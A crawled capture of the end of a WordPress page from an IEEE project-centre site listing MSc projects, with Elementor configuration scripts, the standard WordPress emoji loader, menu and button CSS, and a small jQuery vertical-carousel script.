var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php","nonce":"cd3975b349","urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ieeeprojectcentre.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"c5bfc6cfeb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":267,"title":"IEEE%20MSC%20PROJECT%20LIST%202017-2018%20-%20IEEE%20Project%20Centre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=182
body_size: 1725
content:
body{transition: transform 0.5s}#rmp_menu_trigger-8022{width: 39px;height: 41px;position: fixed;top: 0;border-radius: 5px;display: none;text-decoration: none;left: 2%;background: #ff7600;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-8022:hover, #rmp_menu_trigger-8022:focus{background: #000000;text-decoration: unset}#rmp_menu_trigger-8022.is-active{background: #ff7600}#rmp_menu_trigger-8022 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-8022 .rmp-trigger-icon-active, #rmp_menu_trigger-8022 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-8022.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-8022.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-8022.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-8022.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-8022 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-8022 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-8022 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-8022 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-8022 .responsive-menu-pro-inner, #rmp_menu_trigger-8022 .responsive-menu-pro-inner::before, #rmp_menu_trigger-8022 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-8022:hover .responsive-menu-pro-inner, #rmp_menu_trigger-8022:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-8022:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 8000px){#rmp_menu_trigger-8022{display: block}#rmp-container-8022{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-8022{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-8022 .rmp-menu, #rmp-menu-wrap-8022 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-8022 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-8022 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-8022 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-8022 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-8022 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-8022 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-8022 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-8022 .rmp-menu-item-link:after, #rmp-menu-wrap-8022 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-8022 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-8022 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-8022 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-8022 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-8022 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-8022 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-8022 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu{display: none}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;font-weight: normal;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-8022{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-8022 .rmp-search-form{margin: 0}#rmp-search-box-8022 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-8022 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-8022 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: #1d4354}#rmp-menu-title-8022{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-8022:hover{background-color: inherit;color: #fff}#rmp-menu-title-8022 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-8022 > a:hover{color: #fff}#rmp-menu-title-8022 .rmp-font-icon{font-size: 25px}#rmp-menu-additional-content-8022{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #ff7600;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 32px !important}@media screen and (max-width: 782px){.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 46px !important}}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-267.css?ver=1734641827
body_size: 72
content:
.elementor-267 .elementor-element.elementor-element-dd135f9 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-267 .elementor-element.elementor-element-dd135f9 .elementor-button:hover, .elementor-267 .elementor-element.elementor-element-dd135f9 .elementor-button:focus{background-color:#294A70;}.elementor-267 .elementor-element.elementor-element-eba7510 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-267 .elementor-element.elementor-element-eba7510 .elementor-button:hover, .elementor-267 .elementor-element.elementor-element-eba7510 .elementor-button:focus{background-color:#294A70;}.elementor-267 .elementor-element.elementor-element-0ba3a7b .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-267 .elementor-element.elementor-element-0ba3a7b .elementor-button:hover, .elementor-267 .elementor-element.elementor-element-0ba3a7b .elementor-button:focus{background-color:#294A70;}.elementor-267 .elementor-element.elementor-element-416e6a4 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-267 .elementor-element.elementor-element-416e6a4 .elementor-button:hover, .elementor-267 .elementor-element.elementor-element-416e6a4 .elementor-button:focus{background-color:#294A70;}.elementor-267 .elementor-element.elementor-element-3bf1a95 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-267 .elementor-element.elementor-element-3bf1a95 .elementor-button:hover, .elementor-267 .elementor-element.elementor-element-3bf1a95 .elementor-button:focus{background-color:#294A70;}.elementor-267 .elementor-element.elementor-element-4ae3ab7 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-267 .elementor-element.elementor-element-4ae3ab7 .elementor-button:hover, .elementor-267 .elementor-element.elementor-element-4ae3ab7 .elementor-button:focus{background-color:#294A70;}.elementor-267 .elementor-element.elementor-element-3979673 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-267 .elementor-element.elementor-element-3979673 .elementor-button:hover, .elementor-267 .elementor-element.elementor-element-3979673 .elementor-button:focus{background-color:#294A70;}.elementor-267 .elementor-element.elementor-element-8308edb .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-267 .elementor-element.elementor-element-8308edb .elementor-button:hover, .elementor-267 .elementor-element.elementor-element-8308edb .elementor-button:focus{background-color:#294A70;}.elementor-267 .elementor-element.elementor-element-b56ebf7 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-267 .elementor-element.elementor-element-b56ebf7 .elementor-button:hover, .elementor-267 .elementor-element.elementor-element-b56ebf7 .elementor-button:focus{background-color:#294A70;}.elementor-267 .elementor-element.elementor-element-b9621df .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-267 .elementor-element.elementor-element-b9621df .elementor-button:hover, .elementor-267 .elementor-element.elementor-element-b9621df .elementor-button:focus{background-color:#294A70;}

--- FILE ---
content_type: application/x-javascript
request_url: https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001
body_size: 39
content:
jQuery( ".slider-container ul#carousel li:first-child" ).addClass( "active" );


var VerticalCarousel = function(element){
  this.slideUp = function(){
    window.setInterval(function(){
      jQuery(element+' .remove-next').remove();
      jQuery(element+' .post-active').clone().insertAfter(".slider-container ul#carousel li:last").toggleClass('post-active');
      jQuery(element+' .post-active').toggleClass('post-active remove-next');
      jQuery(element+' .active').toggleClass('active post-active').next().addClass('active');
    }, 2000);
  }
};

var c = new VerticalCarousel('#carousel');
c.slideUp();
